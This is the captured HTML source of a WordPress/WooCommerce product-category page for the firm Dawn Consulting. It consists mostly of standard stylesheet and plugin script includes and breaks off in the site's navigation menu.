

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consultdawn.com/product-category/home/
body_size: 14272
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://consultdawn.com/xmlrpc.php">
<title>Home &#8211; Dawn Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Feed" href="https://consultdawn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Comments Feed" href="https://consultdawn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Home Category Feed" href="https://consultdawn.com/product-category/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consultdawn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/bootstrap.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=6.7.4">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Nunito%3A400%2C700%26subset%3Dlatin%7CPoppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%26subset%3Dlatin%7CPoppins%3A300%2C400%2C600%26subset%3Dlatin&#038;ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.theme.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/responsive.css?ver=all">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/animations.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu-responsive.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/offcanvasmenu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/nanoscroller.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/hover.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dashicons.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4">
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5" media="screen">
<![endif]-->
<link rel="stylesheet" href="http://consultdawn.com/wp-content/uploads/style-cache-.css?ver=6.7.4">
<!--n2css--><script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/consultdawn.com\/wp-admin\/admin-ajax.php","nonce":"474a42ada7","preview":false,"postId":2879,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/consultdawn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://consultdawn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consultdawn.com/wp-json/wp/v2/product_cat/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consultdawn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 7.7.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new-40x40.jpg" sizes="32x32" />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<meta name="msapplication-TileImage" content="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			header.main-header.top-menu-position-header .header-left {
    background: none;
     padding-left: 0px !important;
     padding-right: 0px; 
}

@media only screen and (max-width: 600px) {
 header .mobile-sidebar-trigger {
 display:none;
  }
	
	header .logo-link img {
		width: 100px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-home term-35 theme-barrel woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.0.5 vc_responsive">



        <div class="header-menu-bg top-menu-position-header top-menu-align-left">
      <div class="header-menu">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
            <div class="header-top-text">Tradition. Innovation. Performance. Worldwide.</div><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div>                        <div class="menu-top-menu-container-toggle"></div>
                        <div class="top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="http://consultdawn.com/why-dawn-consulting/">Why Dawn Consulting?</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4398"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <header class="main-header sticky-header-elements-headeronly mainmenu-position-menu_in_header">
<div class="container">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
                  <a class="logo-link" href="https://consultdawn.com"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="regular-logo"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="light-logo"></a>
        <div class="mobile-sidebar-trigger"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></div><div class="mobile-main-menu-toggle" data-toggle="collapse" data-target=".collapse"><i class="fa fa-bars"></i></div><div class="mobile-trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div>      </div>

      <div class="header-center">
                                    <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu menu-left menu-uppercase menu-style-border-bottom">
              <div class="navbar-inner">


                  <div class="navbar-collapse collapse"><ul id="menu-dawn-3" class="nav"><li id="mgt-menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://consultdawn.com/"><span>Home</span></a></li><li id="mgt-menu-item-4377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=921"><span>About us</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Companies Act</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/wp-content/uploads/2024/09/DawnFinancials2023-24.pdf">Financials 2023-24</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-4378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=1327"><span>Services</span></a>
